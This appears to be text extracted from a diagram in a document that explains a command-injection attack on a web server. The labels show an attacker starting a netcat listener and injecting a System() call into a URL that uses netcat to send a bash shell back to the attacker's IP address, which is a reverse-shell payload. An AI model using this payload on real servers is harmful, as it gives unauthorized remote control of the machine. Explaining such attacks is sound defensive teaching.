 Attacker sent malicious command i.e. “NC –l –p 1234” of terminal
>_
Response to Attacker
Terminal
Sent Request to the Server
Sent Response to the Terminal
Attacker
SERVER
DOS Request
http://www.
Attacker sent malicious command in to the URL I.e. System (“NC –e /bin/bash 192.168.0.119 1234”)
Web Address